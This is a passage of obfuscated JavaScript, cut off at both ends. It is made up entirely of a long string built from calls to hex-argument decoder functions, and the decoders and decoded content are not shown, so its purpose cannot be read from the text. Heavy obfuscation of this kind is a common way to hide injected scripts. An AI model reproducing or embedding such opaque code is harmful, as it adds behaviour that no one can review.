xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,